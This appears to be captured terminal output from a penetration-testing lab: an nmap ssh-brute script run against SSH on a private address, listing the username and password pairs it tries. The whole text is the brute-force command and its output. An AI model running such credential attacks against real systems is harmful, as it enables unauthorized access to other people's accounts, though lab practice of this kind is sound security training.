 ┌──(root㉿DwangShers)-[~]
└─# nmap 10.3.21.140 -p 22 --script ssh-brute --script-args userdb=Users.txt,passdb=Passwords.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 02:02 +06
NSE: [ssh-brute] Trying username/password pair: john:john
NSE: [ssh-brute] Trying username/password pair: alice:alice
NSE: [ssh-brute] Trying username/password pair: bob:bob
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: jane:jane
NSE: [ssh-brute] Trying username/password pair: smith:smith
NSE: [ssh-brute] Trying username/password pair: testuser:testuser
NSE: [ssh-brute] Trying username/password pair: developer:developer
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: service:service
NSE: [ssh-brute] Trying username/password pair: user :user
NSE: [ssh-brute] Trying username/password pair: postgres:postgres
NSE: [ssh-brute] Trying username/password pair: john:password123
NSE: [ssh-brute] Trying username/password pair: alice:password123
NSE: [ssh-brute] Trying username/password pair: bob:password123
NSE: [ssh-brute] Trying username/password pair: admin:password123
NSE: [ssh-brute] Trying username/password pair: jane:password123
NSE: [ssh-brute] Trying username/password pair: smith:password123
NSE: [ssh-brute] Trying username/password pair: testuser:password123
NSE: [ssh-brute] Trying username/password pair: developer:password123
NSE: [ssh-brute] Trying username/password pair: msfadmin:password123
NSE: [ssh-brute] Trying username/password pair: user :password123
NSE: [ssh-brute] Trying username/password pair: john:securepass
NSE: [ssh-brute] Trying username/password pair: alice:securepass
NSE: [ssh-brute] Trying username/password pair: bob:securepass
NSE: [ssh-brute] Trying username/password pair: admin:securepass
NSE: [ssh-brute] Trying username/password pair: jane:securepass
NSE: [ssh-brute] Trying username/password pair: smith:securepass
NSE: [ssh-brute] Trying username/password pair: testuser:securepass
NSE: [ssh-brute] Trying username/password pair: developer:securepass